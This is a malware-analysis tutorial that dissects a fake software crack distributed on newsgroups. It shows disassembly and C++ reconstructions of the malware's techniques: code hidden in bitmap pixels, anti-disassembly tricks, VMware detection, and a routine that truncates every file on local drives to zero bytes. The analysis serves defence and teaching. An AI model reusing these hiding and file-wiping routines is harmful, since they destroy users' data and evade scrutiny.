
We should always think twice before running an unknown program downloaded from the Internet. Of course not every application is dangerous, but it’s all too easy to find a malicious program which will exploit our naivety – and that could cost us dearly. Let's see how we can analyse the behaviour of an unknown program before we run it.
At the end of September 2004, a posting with the subject GENERIC CRACK FOR MKS-VIR!!!! appeared on the pl.comp.programming newsgroup. It included a link to an archive called crack.zip, which contained a small executable file. According to users’ feedback, the program was not a crack – what’s more, it appeared to contain malicious code. A link to the same file also appeared in messages posted to five other newsgroups, where it was announced not as a software crack, but an instant messenger password cracker. Our curiosity led us to analyse this file.
Reverse engineering analysis
Any such analysis consists of two basic stages. First, we need to examine the structure of the executable file, paying special attention to its resource list (see Frame Resources in Windows applications), and determine what language the program was written in. We also need to check if the executable file is compressed, for instance with the FSG, UPX or Aspack compression tools. This lets us find out whether or not we need to unpack the code in order to analyse it, since there's no point in analysing compressed code.
The second and most important step of the analysis is to examine the suspect program and locate malicious code hidden within the seemingly innocent application. Hopefully, we will be able to determine how the program works and what the consequences of running it might be. As we will see, it is well worth performing such an analysis, since the alleged crack turns out to be a far from innocent application. If you ever run across an equally suspicious file, we highly recommend performing a similar examination.
Quick scan
Inside the downloaded archive crack.zip, there was only one 200 KB file, called patch.exe. Note! We strongly recommend that you change the extension of the file before you start the analysis (for example calling the file patch.bin ). This will prevent you from accidentally executing the file, which could have very unpleasant consequences.
During the first stage of analysis, we have to gather information about how the file was created. For this purpose, we will use an executable file identifier called PEiD , which contains a database that will help us determine what language the program was written in and what compressors or obfuscators were used. We could also use a similar tool called FileInfo , but it is slightly older and is no longer developed as dynamically as PEiD , so the final results may be less precise.

So, what information did PEiD give us? As far as the file structure is concerned, patch.exe is a 32-bit executable file, created in the Windows specific Portable Executable (PE) format. In Figure 1, we can see that the program was written in Microsoft Visual C++ 6.0. We also know that the file was neither compressed nor protected in any way. For the time being, we will not need the remaining information, such as subsystem type, file offset or the entry point of the program. Now that we know the structure of the suspicious file, we need to find out what resources the application uses.
Inspecting application resources
We will use the eXeScope tool, which allows us to view and edit executable file resources (see Figure 2). Browsing through the resources of the executable in a resource editor reveals only standard data types: a bitmap, a dialog box, an icon, and a manifest (a resource used to display the application window using the new Windows XP graphic style; in the absence of a manifest, the standard graphic interface known from Windows 9x will be used).

At first glance, patch.exe seems an entirely innocent application, but appearances can be deceptive. The only way to be sure what the file contains is a tedious analysis of the disassembled program in search of malicious code hidden within the application.
Code analysis
We will perform code analysis of the suspicious file using IDA – an excellent commercial disassembler made by DataRescue. IDA is currently considered the best tool of its kind, and can perform a detailed analysis of nearly all executable file types. The demo version available for download from DataRescue's website is limited to analysing Portable Executable files, but for our needs that will be sufficient, because that's exactly the format of the patch.exe file.
The WinMain() procedure
After loading the patch.exe file into the IDA decompiler (Figure 3), we will see the WinMain() procedure,
which is the entry point for applications written in C++.

In actual fact, this is not the real entry point, since
there is a second one, whose address is written in the PE file header, and
which is the true starting point for the execution of an application's code.
However, in C++ applications, the code which is inside the second entry point
is responsible only for the initialisation of
internal variables and the developer has no influence over it. Since we are
obviously interested only in what was written by the malicious programmer, we don't
need to worry about the second entry point. The WinMain() procedure is shown in Listing 1. Such
decompiled code may be difficult to analyse, so to
make it easier to understand, we will translate it into C++.
Listing 1.The WinMain() procedure
.text:00401280 ; __stdcall WinMain(x,x,x,x)
.text:00401280 _WinMain@16 proc near ; CODE XREF: start+C9p
.text:00401280
.text:00401280 hInstance = dword ptr 4
.text:00401280
.text:00401280 mov eax, [esp+hInstance]
.text:00401284 push 0 ; dwInitParam
.text:00401286 push offset DialogFunc ; lpDialogFunc
.text:0040128B push 0 ; hWndParent
.text:0040128D push 65h ; lpTemplateName
.text:0040128F push eax ; hInstance
.text:00401290 mov dword_405554, eax
.text:00401295 call ds:DialogBoxParamA
.text:00401295 ; Create a model dialog box from
.text:00401295 ; a dialog box template resource
.text:0040129B mov eax, hHandle
.text:004012A0 push INFINITE ; dwMilliseconds
.text:004012A2 push eax ; hHandle
.text:004012A3 call ds:WaitForSingleObject
.text:004012A9 retn 10h
.text:004012A9 _WinMain@16 endpThe process of reconstructing code in its original language can, with more or less difficulty, be applied to almost any deadlisting (disassembled code). Tools such as IDA only provide us with some basic information, such as function, variable and constant names or the calling convention used (e.g. stdcall or cdecl). There are special plug-ins available for IDA which can perform simple decompilation of x86 code, but the results they return still leave a lot to be desired. To perform the translation, we need to analyse the function structure, isolate internal variables and locate references to global variables in the code. The information provided by IDA will be sufficient for discovering what type and number of parameters a given function requires. Using the disassembler, we can also find out what values the function returns, which WinAPI procedures it uses and to what data it refers. Our first task is to determine type of the function, its calling convention and parameter types. Then, using information from IDA, we can isolate the function's local variables.
Having created a general outline of the function, we can start
to recreate the original code. The first step will be to reconstruct calls to
other functions, which include WinAPI routines as
well as the program's own internal functions. For WinAPI
functions, we can analyse subsequent parameters, which
are put on the stack by a push command in reverse order to the one used during execution (i.e.
from last to first). Once we have information about all the parameters, we can
reconstruct the original function call. The hardest part of reconstructing a
program's code in a high level language is recreating the internal logic:arithmetical operators (addition, subtraction, division and multiplication),
logical operators (or, xor, not), conditional statements (if, else, switch) and loops (for, while, do). After putting all this information
together, we will be able to translate assembler code into the original
language.
It should be clear by now that the translation of machine code
to a high-level language requires human intervention and experience in code
analysis and programming. Fortunately, translation won't be necessary for the
purpose of our analysis, though it will make things simpler. The code of the WinMain() procedure
translated to C++ can be seen in Listing 2.
Listing 2.The WinMain() procedure translated to C++
WINAPI WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
{
// display dialog box
DialogBoxParam(hInstance, DIALOG BOX IDENTIFIER, NULL, DialogFunc, 0);
// terminate the program only when hHandle is freed
return WaitForSingleObject(hHandle, INFINITE);
}As we can see, the first procedure to be called is DialogBoxParam(),
which is responsible for displaying a dialog box. Its identifier indicates a
box saved in the resources of the executable file. The program then calls the WaitForSingleObject() procedure
and terminates. From this code we can see that the program displays a dialog
box and after the box closed (i.e. when it is no longer visible) it waits until
a state for the hHandle object is signalled.
To put it simply, the program will not terminate until some other code, initialised before WinMain(), completes its execution. This
technique is normally used while waiting for the execution of code started in a
separate thread to complete.
But what could such a simple program possibly need to do after its
main window is closed? Probably something unpleasant, so now we have to find the
place in the code where the hHandle is set – if it is being read, then it
must have been written to earlier. To find this place using the IDA
disassembler, we need to click the hHandle variable name. This will show us the
location of the variable in the data section (hHandle is a
normal 32-bit DWORD value):
.data:004056E4 ; HANDLE hHandle
.data:004056E4 hHandle dd 0 ; DATA XREF: .text:00401108w
.data:004056E4 ; WinMain(x,x,x,x)+1BrTo the right of the variable name, we can see references (Figure 4), which indicate places in the code where the variable is read or modified.

Mysterious references
Let’s have a look at the references to hHandle. One of these is the WinMain() procedure
shown before, in which the variable is read (hence the letter r).
However, another reference (the first one on the list) is much more
interesting, because from its description we can see that the hHandle variable
is being modified (the letter w, as in write). Now we only need
to click the reference to move to the section in the code where the variable is
modified. This section is shown in Listing 3.
Listing 3.The section of code responsible for writing to the variable
.text:004010F7 mov edx, offset lpInterface
.text:004010FC mov eax, lpCodePointer
.text:00401101 jmp short loc_401104 ; mysterious call
.text:00401103 db 0B8h ; junk
.text:00401104 loc_401104: ; CODE XREF: .text:00401101j
.text:00401104 call eax ; mysterious call
.text:00401106 db 0 ; junk
.text:00401107 db 0 ; same as above
.text:00401108 mov hHandle, eax ; handle setting
.text:0040110D pop edi
.text:0040110E mov eax, 1
.text:00401113 pop esi
.text:00401114 retnA few words of explanation concerning the
code. First, a pointer to the position of the code is loaded into the eax register
(mov eax, lpCodePointer). Next, a jump is made to a command which calls a procedure (jmp short loc
_401104). When the procedure is called, the handle value will be moved into
the eax register (procedures typically return
values and error codes to this CPU register), and this value will later be
written to hHandle. Anyone familiar with assembler code will immediately notice
how suspicious this piece of code looks, and how different it is from ordinary complex
C++ code. We need to unhide some commands, which the IDA disassembler won't
let us do, so we will use the hexadecimal Hiew
editor to go through the same piece of code again (Listing 4).
Listing 4.The code responsible for writing to the variable, displayed in the Hiew editor
.00401101: EB01 jmps .000401104 ; jump into the middle
.00401101: EB01 ; of the next command
.00401103: B8FFD00000 mov eax,00000D0FF ; the hidden command
.00401108: A3E4564000 mov [004056E4],eax ; setting the handle value
.0040110D: 5F pop edi
.0040110E: B801000000 mov eax,000000001
.00401113: 5E pop esi
.00401114: C3 retnThe call eax command can’t be seen here, because its opcodes (command bytes)
were inserted into the middle of the mov eax, 0xD0FF command. Only after erasing the first byte of the mov command
can we reveal the code which will actually be executed:
.00401101: EB01 jmps .000401104 ; jump into the middle
; of the next command
.00401103: 90 nop ; 1 byte of MOV command erased
.00401104: FFD0 call eax ; the hidden commandLet’s return to the code executed by the call eax command.
We need to find out what is indicated by the address written to the eax register.
Before call eax there
is another command, which writes the value of the lpCodePointer variable to the eax register (to make it easier to
understand the code, we can change the name of a variable in IDA by
indicating it with the mouse cursor, pressing the N key and typing in
the new name). Once again, we will use references to find out what exactly was
written to this variable:
.data:004056E8 lpCodePointer dd 0 ; DATA XREF: .text:00401092w
.data:004056E8 ; .text:004010A1r
.data:004056E8 ; .text:004010BEr
.data:004056E8 ; .text:004010C8r
.data:004056E8 ; .text:004010FCrThe lpCodePointer variable is, by default, set to 0 and changes its value in only one place in the code. Clicking the
reference to the variable write operation will take us to the piece of code
shown in Listing 5.
Listing 5.The lpCodePointer variable
.text:00401074 push ecx
.text:00401075 push 0
.text:00401077 mov dwBitmapSize, ecx ; store the size of the bitmap
.text:0040107D call ds:VirtualAlloc ; allocate memory, the address of
.text:0040107D ; the memory block will be stored in eax
.text:00401083 mov ecx, dwBitmapSize
.text:00401089 mov edi, eax ; edi = address of the allocated
.text:00401089 ; memory block
.text:0040108B mov edx, ecx
.text:0040108D xor eax, eax
.text:0040108F shr ecx, 2
.text:00401092 mov lpCodePointer, edi ; store the memory block address
.text:00401092 ; in the lpCodePointer variableHere we can see that the lpCodePointer variable contains the address of a memory area allocated by the VirtualAlloc() function.
All we need to do now is find out what is hidden in this mysterious piece of
code.
A suspicious bitmap
Looking through the previous deadlisting
snippets, we can see that a single bitmap is loaded from the resources of the patch.exe
file. Each pixel of the bitmap has its RGB colour
components read and put together into bytes of hidden code, which is then
written to the previously allocated memory chunk, indicated by the address held
in the lpCodePointer. This key fragment of code, which is responsible for retrieving
data from the bitmap, is shown in Listing 6.
Listing 6.The code which retrieves data from a bitmap
.text:004010BE next_byte: ; CODE XREF: .text:004010F4j
.text:004010BE mov edi, lpCodePointer
.text:004010C4 xor ecx, ecx
.text:004010C6 jmp short loc_4010CE
.text:004010C8 next bit: ; CODE XREF: .text:004010E9j
.text:004010C8 mov edi, lpCodePointer
.text:004010CE loc_4010CE: ; CODE XREF: .text:004010BCj
.text:004010CE ; .text:004010C6j
.text:004010CE mov edx, lpBitmapReference
.text:004010D4 mov bl, [edi+eax] ; assembled byte of code
.text:004010D7 mov dl, [edx+esi] ; next byte of RGB components
.text:004010DA and dl, 1 ; mask the least significant bit
.text:004010DD shl dl, cl ; shift the bit left and increment it
.text:004010DF or bl, dl ; assemble a byte from component bits
.text:004010E1 inc esi
.text:004010E2 inc ecx
.text:004010E3 mov [edi+eax], bl ; store a byte of code
.text:004010E6 cmp ecx, 8 ; 8-bit counter (8 bits=1 byte)
.text:004010E9 jb short next bit
.text:004010EB mov ecx, dwBitmapSize
.text:004010F1 inc eax
.text:004010F2 cmp esi, ecx
.text:004010F4 jb short next byte
.text:004010F6 pop ebx
.text:004010F7
.text:004010F7 loc_4010F7: ; CODE XREF: .text:004010B7j
.text:004010F7 mov edx, offset lpInterface
.text:004010FC mov eax, lpCodePointer
.text:00401101 jmp short loc_401104 ; mysterious call
.text:00401103 db 0B8h ; junk
.text:00401104 loc_401104: ; CODE XREF: .text:00401101j
.text:00401104 call eax ; mysterious callTwo loops can be seen in the code shown in Listing 6. The inner loop
is responsible for retrieving consecutive bytes of the RGB colour
components (Red, Green, Blue ) for
each pixel of the bitmap. In this case the bitmap is saved in 24bpp format (24
bits per pixel), so each pixel is described by three consecutive bytes (one per
RGB component). The least significant bits from each of eight consecutive bytes
are masked using the and dl, 1 command and then assembled
to create one byte of new code. Once this new byte is assembled, it is written to
the lpCodePointer buffer. Then, in the outer loop, the
counter for the lpCodePointer loop is incremented so that it points
to the location where the next byte of code can be stored. Having done that,
the program returns to its inner loop, where the next eight bytes of the bitmap
are retrieved.
The outer loop is executed until all the bytes of the hidden code have been retrieved from the pixels of the bitmap. The number of iterations is equal to the total number of pixels, which is calculated from the width and height recorded in the bitmap header, as Listing 7 demonstrates.
Listing 7.The code which calculates the bitmap size
.text:0040105B ; pointer to the start of the bitmap
.text:0040105B ; is stored in the eax register
.text:0040105B mov ecx, [eax+8] ; bitmap height
.text:0040105E push 40h
.text:00401060 imul ecx, [eax+4] ; width * height = number
.text:00401060 ; of bytes used for the pixels
.text:00401064 push 3000h
.text:00401069 add eax, 40 ; size of bitmap header
.text:0040106C lea ecx, [ecx+ecx*2] ; every pixel is described
.text:0040106C ; by 3 bytes,so the result of multiplying
.text:0040106C ; width by height must be multiplied by 3
.text:0040106F mov lpBitmapPointer, eax ; store the pointer to the next pixel
.text:00401074 push ecx
.text:00401075 push 0
.text:00401077 mov dwBitmapSize, ecx ; store bitmap sizeAfter the bitmap is loaded from the resources of the executable
file, its starting address (which indicates the header) will be put in the eax register.
The dimensions of the bitmap are retrieved from the header and its width and
height are multiplied to give the total number of pixels in the bitmap.
Each pixel is described by three bytes, so the result must additionally be multiplied by three to give us the final size of the data used to describe all the pixels. To make this process easier to understand, Listing 8 shows the same code translated into C++.
Listing 8.The code for retrieving data from the bitmap, translated into C++
unsigned int i = 0, j = 0, k;
unsigned int dwBitmapSize;
// calculate how many bytes all the pixels use
dwBitmapSize = width of bitmap * height of bitmap * 3;
while (i < dwBitmapSize)
{
// assemble 8 bits taken from RGB components into one byte of code
for (k = 0; k < 8; k++)
{
lpCodePointer[j] |= (lpBitmapPointer[i++] & 1) << k;
}
// next byte of code
j++;
}Our search was successful: now we know where the suspect code is stored. Secret data was hidden in the least significant bit of each RGB component for each pixel of the bitmap. The difference between the modified bitmap and the original one is too subtle to be visible to the human eye, and in any case we would need to have the original picture to compare the modified version with.
An individual who has put so much effort into hiding a small piece of code couldn't have had our best intentions at heart. Time to face the next difficult task: the hidden code needs to be extracted from the bitmap and then examined.
Extracting the code
Isolating the hidden code doesn't seem a complicated task – we could simply execute the suspicious file and then, using a debugger such as SoftIce or OllyDbg , dump the processed code from memory. However, we don’t know what the result of executing this code might be, so it's better not to risk it.
For the purpose of this analysis, we will use a small program I wrote, which retrieves the hidden code from the bitmap without actually running the suspicious application. The program is called decoder.exe and can be found here:
Download ZIP Archive (PDF + sources)
along with its source code and a dump of the hidden code. The program works by loading the bitmap from the resources of patch.exe and then extracting the code from it. The decoder.exe utility uses the same algorithm (described above) as the original patch.exe program.
Hidden code
Time to perform an analysis of the hidden code. We will look at the code's general mode of operation and examine its most interesting sections in detail.
In order to operate, the analysed code
needs access to the Windows system functions (WinAPI).
Access to these functions is implemented through a special interface structure (see Listing 9),
whose address is passed to the hidden code via the edx register.
Listing 9.The interface structure
00000000 interface struc ; (sizeof=0X48)
00000000 hKernel32 dd ? ; kernel32.dll library handle
00000004 hUser32 dd ? ; user32.dll library handle
00000008 GetProcAddress dd ? ; WinAPI procedure addresses
0000000C CreateThread dd ?
00000010 bIsWindowsNT dd ?
00000014 CreateFileA dd ?
00000018 GetDriveTypeA dd ?
0000001C SetEndOfFile dd ?
00000020 SetFilePointer dd ?
00000024 CloseHandle dd ?
00000028 SetFileAttributesA dd ?
0000002C SetCurrentDirectoryA dd ?
00000030 FindFirstFileA dd ?
00000034 FindNextFileA dd ?
00000038 FindClose dd ?
0000003C Sleep dd ?
00000040 MessageBoxA dd ?
00000044 stFindData dd ? ; WIN32_FIND_DATA
00000048 interface endsThe structure is stored in the data section of the main program. The system libraries kernel.dll and user32.dll
are loaded before the hidden code is executed, and their handles are written to the interface structure.
Listing 10.The main program starting an additional thread
; the code address is stored in eax register, and the address
; of the structure which provides access to WinAPI functions
; is stored in the edx register
hidden_code:
; eax + 16 = start point of code which will be executed in the thread
lea ecx, code_executed_in_the_thread[eax]
push eax
push esp
push 0
push edx ; parameter for the thread procedure
; interface structure address
push ecx ; address of the procedure which is to be executed
; in the thread
push 0
push 0
call [edx+interface.CreateThread] ; execute the code in the thread
loc_10:
pop ecx
sub dword ptr [esp], -2
retnOther data is then put into the structure: a flag indicating
whether the program was started under Windows XP/NT and addresses of the GetProcAddres() and CreateThread functions. System library handles and access to the GetProcAddress() function
allow the program to find the address of any procedure and any library, not
only the system ones.
Main thread
The hidden code is executed when the main application creates an
additional thread using the address of the CreateThread() procedure
stored in the interface structure. After CreateThread() is
called, the handle of the newly created thread is written to the eax register
(0 is written in the event of an error)
and after the thread returns to the main program code, the handle is written to
the hHandle variable.
Let’s have a look at Listing 11, which shows us the code of the thread responsible for running the hidden code.
Listing 11.Additional thread – hidden code execution
code_executed_in_the_thread: ; DATA XREF: seg000:00000000r
push ebp
mov ebp, esp
push esi
push edi
push ebx
mov ebx, [ebp+8] ; offset of the interface containing
; WinAPI function addresses
; Don’t execute the "in" instruction under Windows NT
; because it would cause the program to crash
cmp [ebx+interface.bIsWindowsNT], 1
jz short dont_execute
; detect the VWware virtual machine. If the program detects that
; it is running inside an emulator, it terminates.
mov ecx, 0Ah
mov eax, 'VMXh'
mov dx, 'VX'
in eax, dx
cmp ebx, 'VMXh' ; VMware detection
jz loc_1DB
dont_execute: ; CODE XREF: seg000:00000023j
mov ebx, [ebp+8] ; offset of the interface containing
; WinAPI function addresses
call loc_54
aCreatefilea db 'CreateFileA',0
loc_54: ; CODE XREF: seg000:00000043p
push [ebx+interface.hKernel32]
call [ebx+interface.GetProcAddress]
mov [ebx+interface.CreateFileA], eax
call loc_6E
aSetendoffile db 'SetEndOfFile',0
loc_6E: ; CODE XREF: seg000:0000005Cp
push [ebx+interface.hKernel32]
call [ebx+interface.GetProcAddress] ; WinAPI procedure address
mov [ebx+interface.SetEndOfFile], eax
...
call loc_161
aSetfileattribu db 'SetFileAttributesA',0
loc_161: ; CODE XREF: seg000:00000149 p
push [ebx+interface.hKernel32]
call [ebx+interface.GetProcAddress] ; WinAPI procedure address
mov [ebx+interface.SetFileAttributesA], eax
lea edi, [ebx+interface.stFindData] ; WIN32_FIND_DATA
call scan_discs ; hard disk scanning
sub eax, eax
inc eax
pop ebx
pop edi
pop esi
leave
retn 4 ; terminate threadOnly one parameter is passed to the procedure which is started
inside the thread – in this case it is the address of the interface structure. The procedure
then checks if the program was started in the Windows NT environment. The check
is performed because the procedure cunningly tries to detect the possibility of
having been started inside a VMware virtual machine – if it detects one,
it stops working. Detection is performed using the in assembler command, which would normally be used to read data from
I/O ports, but in this case it would be responsible for internal communication with
the VMware system. If this command is executed in a Windows NT system,
it may crash the application, which doesn’t happen under Windows 9x.
The next step is getting handlers to additional WinAPI functions which are used by the hidden code and writing
them to the interface structure. Once all the
addresses have been acquired, the scan_disks() procedure is started, which checks disk
drives one after another (the second part of Listing 11).
Another clue: disk scanning
Calling the scan_disks() procedure is the first visible sign
that the hidden code is about to destroy something – why else would the alleged
crack need to browse through all of a computer's drives? Scanning starts from
the drive labelled Y:\ and moves towards the beginning of the alphabet
until it reaches drive C:\, which is the most important for most Windows
users. The GetDriveTypeA() procedure used to discover the drive type
takes a partition letter as its parameter and then returns the type of the
partition – its code is shown in Listing 12.
Listing 12.A procedure scanning the computer’s drives
scan_disks proc near ; CODE XREF: seg000:0000016Cp
var_28 = byte ptr -28h
pusha
push '\:Y' ; disk scanning starts from the Y:\ drive
next_disk: ; CODE XREF: scan_disks+20j
push esp ; put the disk name on the stack (Y:\, X:\, W:\ etc.)
call [ebx+interface.GetDriveTypeA] ; GetDriveTypeA
sub eax, 3
cmp eax, 1
ja short cdrom_etc ; next hard disk drive letter
mov edx, esp
call erase_files
cdrom_etc: ; CODE XREF: scan_disks+10j
dec byte ptr [esp+0] ; next hard disk drive letter
cmp byte ptr [esp+0], 'C' ; check if C:\ drive was reached
jnb short next_disk ; repeat scan for the next disk
pop ecx
popa
retn
scan_disks endpNote that the procedure skips CD-ROMs and network drives, looking only for local drives.

Having detected a suitable partition, the program starts a
recursive scan of all its directories (the erase_files() procedure
in Listing 13).
Listing 13.Procedure scanning the partition for any file
erase_files proc near ; CODE XREF: scan_disks+14p, erase_files+28p
pusha
push edx
call [ebx+interface.SetCurrentDirectoryA]
push '*' ; file search mask
mov eax, esp
push edi
push eax
call [ebx+interface.FindFirstFileA]
pop ecx
mov esi, eax
inc eax
jz short no_more_files
file_found: ; CODE XREF: erase_files+39j
test byte ptr [edi], 16 ; is it a directory?
jnz short directory_found
call zero_the_size_of_file
jmp short search_for_next_file
directory_found: ; CODE XREF: erase files+17j
lea edx, [edi+2Ch]
cmp byte ptr [edx], '.'
jz short search for next file
call erase_files ; recursive directory scan
search_for_next_file: ; CODE XREF: erase_files+1Ej, erase_files+26j
push 5
call [ebx+interface.Sleep]
push edi
push esi
call [ebx+interface.FindNextFileA]
test eax, eax
jnz short file found ; is it a directory?
no_more_files: ; CODE XREF: seg000:0000003Aj, erase files+12j
push esi
call [ebx+interface.FindClose]
push '..' ; cd ..
push esp
call [ebx+interface.SetCurrentDirectoryA]
pop ecx
popa
retn
erase_files endpThis is another clue which proves that our suspicions were
correct, and that the hidden code does indeed have a malicious purpose. The
scanner uses the FindFirstFile(), FindNextFile() and SetCurrentDirectory() functions to scan the whole partition
searching for all file types – this is indicated by the * file mask used for the FindFirstFile() procedure.
Hard evidence: file zeroing
Until now, we could only suspect that some kind of destructive
power lay in the code hidden in the bitmap. In Listing 14, we can see concrete
proof of malicious intentions on behalf of the author of the patch.exe program.
The evidence can be found in the zero_file_size() procedure, which is called
each time the erase_files() procedure finds a file.
Listing 14.The zero_file_size() procedure
zero_file_size proc near ; CODE XREF: erase_files+19p
pusha
mov eax, [edi+20h] ; file size
test eax, eax ; if the file has 0 bytes, skip it
jz short skip_file
lea eax, [edi+2Ch] ; file name
push 20h; ' ' ; new file attributes
push eax ; file_name
call [ebx+interface.SetFileAttributesA]; set file attributes
lea eax, [edi+2Ch]
sub edx, edx
push edx
push 80h
push 3
push edx
push edx
push 40000000h
push eax
call [ebx+interface.CreateFileA]
inc eax ; was the file opened successfully?
jz short skip_file ; if not, do not zero the file
dec eax
xchg eax, esi ; load file handle to esi register
push 0 ; set file pointer to the beginning (FILE_BEGIN)
push 0
push 0 ; fetch the address of the file handle
push esi ; file handle
call [ebx+interface.SetFilePointer]
push esi ; set the EOF to the current pointer (beginning of file),
; which will zero the size of the file
call [ebx+interface.SetEndOfFile]
push esi ; close the file
call [ebx+interface.CloseHandle]
skip_file: ; CODE XREF: zero file size+6j
; zero file size+2Aj
popa
retn
zero_file_size endpThe procedure is very simple. For every file found, the SetFileAttributesA() function
is used to set the archive attribute. This removes all other attributes,
including read only (if set), which would prevent the file being written
to. The CreateFileA() function
is then used to open the file and, if this succeeds, the file pointer is set to
the beginning of the file.
To set the pointer, the procedure uses the SetFilePointer() function.
This function takes a FILE_BEGIN parameter which defines the new location of the file pointer –
in this case, it is the beginning of the file. After the pointer is set, the SetEndOfFile() function
is called, setting the new size of the file using the current position of the
file pointer. We have just seen that the file pointer was set to point at the
very beginning of the file, so executing this procedure causes the size of the
file to be truncated to zero. After zeroing the file, the code returns to its
recursive directory scan in search of other files. Thus, the unwitting user
loses one file after another from his or her local disks.
Analysis results
Our analysis of the supposed crack has led us through understanding the way the program operates, finding the hidden code and determining its behaviour – and all of this, fortunately, without running the program. The results are as clear as they are horrifying: the effect of running the tiny patch.exe program is far from pleasant. Once executed, the malicious code changes the sizes of all the files on all local partitions to zero bytes, effectively annihilating them. If you have valuable data on your disks, the damage may be irreparable.
